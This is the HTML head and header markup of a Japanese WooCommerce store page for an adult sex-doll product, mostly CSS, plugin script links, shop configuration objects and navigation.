.aginacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.aginacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.standing .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.standing .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.pubichair .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.pubichair .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginal .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginal .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.breasts .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.breasts .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skeleton .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skeleton .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.simulatevessel .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.simulatevessel .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.hand .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.hand .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.voice .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.voice .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.legs .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.legs .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.arid .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.arid .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginalcleanerwashin .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginalcleanerwashin .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.detachablevagina .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.detachablevagina .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
</style>
<!-- <link rel='stylesheet' id='ppom-sm-popup-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=32.0.24' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-collapse-css' href='https://missse.jp/wp-content/plugins/ppom-addon-collapse/css/ppom-collapse-lib.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/fxwl6.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aws-style-css' href='https://missse.jp/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcct_public_css-css' href='https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dco-comment-attachment-css' href='https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ivpa-style-css' href='https://missse.jp/wp-content/plugins/Improved-variable-product-attributes/assets/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://missse.jp/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/fq9vnu88/fxwk9.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//missse.jp/wp-content/cache/wpfc-minified/ld8dp9xt/fxwk9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery( "body" ).on( "added_to_cart", function( e, fragments, cart_hash, this_button ) 
{ 
var redirect = (this_button.data("redirect"));
var id = this_button.data("product_id");
if((redirect) != undefined){
window.location = redirect;
}else{
if(typeof pisol_redirect_urls != undefined && typeof pisol_redirect_urls[id] != undefined && pisol_redirect_urls[id] != ""){
if(pisol_redirect_urls[id] != "" && pisol_redirect_urls[id] != undefined){
window.location = pisol_redirect_urls[id];
}
}
}
} 
);
});
/* ]]> */
</script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_redirect_urls = {"11298":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/795gw7mj/fxwk9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/js/pi-dcw-public.js?ver=1.3.7.3" id="pi-dcw-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/missse.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/g1gxr72u/fxwl6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/1elp7pqp/fxwl6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/q774y7sx/fxwk9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/missse.jp\/?wc-ajax=","nonces":{"public":"bc6bff498b","apply_coupon":"305a2c87ac"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/96ji7ze0/fxwk9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2" id="wt-smart-coupon-for-woo-js"></script> -->
<link rel="https://api.w.org/" href="https://missse.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missse.jp/wp-json/wp/v2/product/11298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missse.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://missse.jp/?p=11298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fmotion-sunscreen-sexdoll-naoko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fmotion-sunscreen-sexdoll-naoko%2F&#038;format=xml" />
<script>
function expand(param) {
param.style.display = (param.style.display == "none") ? "block" : "none";
}
function read_toggle(id, more, less) {
el = document.getElementById("readlink" + id);
el.innerHTML = (el.innerHTML == more) ? less : more;
expand(document.getElementById("read" + id));
}
</script><!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://missse.jp/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://missse.jp/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZHTFG66Y"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-48ZHTFG66Y');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>
.woocommerce-messages .woocommerce-info {
margin-left: auto;
margin-right: auto;
color: inherit
}
.woocommerce-messages .woocommerce-info a.button.wc-forward {
float: left
}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-32x32.png" sizes="32x32" />
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-180x180.png" />
<meta name="msapplication-TileImage" content="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-270x270.png" />
<style type="text/css">
*[id^='readlink'] {
font-weight: normal;
color: #efefef;
background: #df1b87;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
-webkit-box-shadow: none !important;
box-shadow: none !important;
-webkit-transition: none !important;
}
*[id^='readlink']:hover {
font-weight: normal;
color: #191919;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
}
*[id^='readlink']:focus {
outline: none;
color: #efefef;
}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #e61886;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 98px}#logo img{max-height: 98px}#logo{width:100px;}#logo img{padding:15px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #14080c}.header-bottom {background-color: rgba(229,24,134,0.2)}.top-bar-nav > li > a{line-height: 19px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #0a0000;}.nav .nav-dropdown{background-color: #0a0000}.header-top{background-color:#000a17!important;}.blog-wrapper{background-color: #0a0a0a;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e61886;}/* Color !important */[data-text-color="primary"]{color: #e61886!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e61886;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e61886;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e61886}.nav-tabs > li.active > a{border-top-color: #e61886}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e61886 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e61886 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e61886;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f7c229; }[data-text-bg="secondary"]{background-color: #f7c229;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f7c229}/* Color !important */[data-text-color="secondary"]{color: #f7c229!important;}/* Border */.secondary.is-outline:hover{border-color:#f7c229}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #e51886;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #e51886;}.shop-page-title.featured-title .title-bg{ background-image: url(https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #14080c}.absolute-footer, html{background-color: #000a17}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
/* 隐藏掉communication */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--communication-preferences {
display: none;
}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 0px solid #ddd;
}
.woocommerce-shipping-fields{
display:none!important;
}
@media (max-width:768px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 14px;}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 2px solid #ddd;
}}
@media (max-width:385px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 12px;}
}
/*主页侧边产品架构图片显示不全*/
ul.product_list_widget li img {
top: 10px;
position: inherit;
left: 0;
width: 100%;
height: 100%;
margin-bottom: 5px;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: 50% 50%;
object-position: 50% 50%;
}
/*结账页面产品属性的排版问题*/
dl dt, dl dd {
display: inline-block;
margin: 0px -14px 0px 0px;
}
/*产品价格颜色调整*/
.dark .price, .dark .price del, .dark span.amount {
color: #c00853;
}
label.form-control-label {
color: black;
}
/* */
.badge-inner.secondary.on-sale {
display: none;
}
/*  */
h1.uppercase.mb-0 {
color: black;
text-align: center;
}
/*结账页必填“*”颜色改变*/
.woocommerce form .form-row .required {
visibility: visible;
color: red;
}
/*label标签*/
.advanced-woo-labels.awl-position-type-on-image.awl-label-type-archive.awl-align-left-top {
z-index: 1!important;
}
/*标题label*/
.first-label.menu-item > a::after {
width: auto;
height: auto;
transform: none;
color: white;
   background-color: red;
padding-right: 3px;
padding-left: 4px;
margin-top: -36px;
margin-left: -35px;
border-radius: 5px;
   content: "hot";
border: none;
}
/*小箭头颜色改变*/
@media screen and (max-width: 549px){
.row-slider .flickity-prev-next-button svg {
padding: 4px !important;
border: 0 !important;
color: #e61886;
}}
/*移动logo 使导航栏不错位*/
@media screen and (max-width: 768px){
.logo-left .logo {
margin-left: -130px;
margin-right: -25%!important;
}
}
.logo-left .logo {
margin-left: -130px;
margin-right: 4px;
}
/*分类页面的标题 放大 变白*/
/*nav.woocommerce-breadcrumb.breadcrumbs.uppercase {
color: white;
font-size: 40px;
}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase a{
color: white;
}*/
.is-large nav.woocommerce-breadcrumb.breadcrumbs.uppercase{
color: white;
font-size: 20px;
}
/*logo 被覆盖掉了 无法点击*/
#logo {
width: 100px;
z-index: 9999;
}
/*额外的css*/
.space-image-club{
margin-top:-2px;
}
/*额外的css*/
.space-image-club-mobile{
margin-top:-0.2px;
}
/*.comment-form-attachment > span:not(.required) {
display: none;
}
label.comment-form-attachment__label {
display: none;
}*/
/*[id^='readlink'] {
left: 0;
bottom: -10px;
position: absolute;}*/
#wpcf7-f42874-p42875-o1 .wpcf7-list-item {
margin-left: 0;
margin-right: 1.2em;
width: 100%;
}
.wpcf7 p {
padding: 10px 0;
margin: 0;
}
.ttdc{padding:10px 0;font-size:18px;font-weight:800;display: block;}
.aws-container .aws-search-form {height:30px;border-radius:10px
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 5px!important;
color: #444;
}
.sp-easy-accordion .sp-ea-single .ea-header a {
font-weight: initial;
}
.ea-body li{    list-style: none;}
.description_tab{display:none!important}
.wpcf7 form .wpcf7-response-output {
margin: 6em 0.5em 1em;}
.processing:before, .loading-spin {
}
/* 折叠二级菜单子项 */
/*ul.nav-column {
display: none;
}
ul.sub-menu li > a:hover + ul.nav-column {
display: block;
}*/
.dark span.amount {
color:#ffffff;
}
.dark code {
border-color:#ffffff;
}
.ppom-wrapper .table{
color:red;
}
p.in-stock{
color:#ffffff;
} 
/* 评论版块 */
.cr-reviews-slider .cr-review-card .middle-row{background:#000;}
.cr-reviews-slider .cr-review-card .middle-row .review-content {color:#fff;}
.cr-reviews-grid .cr-review-card .middle-row
{background:#000;}
.cr-reviews-grid .cr-show-more-button {
background-color: #e61886;
color: #fff;
border-radius: 5px;
border: solid 1px #e61886;
}
.cr-reviews-grid .cr-show-more-button:hover{
border: solid 1px #e61886;
background-color: #e61886;
color: #f1f1f1;
}
.cr-reviews-grid .cr-credits-div{
display:none;
}
.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name{
color: #fff;
}
.product-title > a:hover{
color: #e61886;
}
.datetime{
display:none;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author{
color: #fff;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a {
color: #e61886;
}
.cr-all-reviews-shortcode .cr-credits-div{
display:none;
}
.cr-all-reviews-shortcode .cr-summaryBox-wrap{
display:none;
}
.cr-all-reviews-shortcode .cr-show-more-button{
color:#fff;
}
.cr-all-reviews-shortcode .cr-show-more-button:hover{
border: solid 1px #e61886;
color: #e61886;
}
.wooct-text-ended{
color:red;
font-size:20px;
}
.wooct-countdown.wooct-style-02 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-countdown.wooct-style-03 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-timer>span{
/* 	background-color:#ffffff; */
border-radius:15px;
}		</style>
</head>
<body class="product-template-default single single-product postid-11298 theme-flatsome sp-easy-accordion-enabled ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top nav-dark flex-has-center">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-">
<li class="html custom html_topbar_left"><p>上品な色気ラブドールの魅力を感じよう。</p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-">
<li class="html custom html_topbar_right"><p style="color:red;margin-left:0%; position:inherit;"><a href="https://missse.jp/black-friday-sale-announcement-sexdoll-missse/" style="color:red;">✨ **ブラックフライデーセールのお知らせ！** ✨</a> </p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-">
<li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://missse.jp/cart/" title="お買い物カゴ" class="header-cart-link icon button round is-outline is-small">
<span class="header-cart-title">
<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>0</bdi></span></span>
</span>
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<ul class="nav-dropdown nav-dropdown-bold dark">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
</li>
</ul>
</li>
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li><li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="1231312" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:service@missse.jp" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-">
<li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://missse.jp/" title="MISSSE" rel="home">
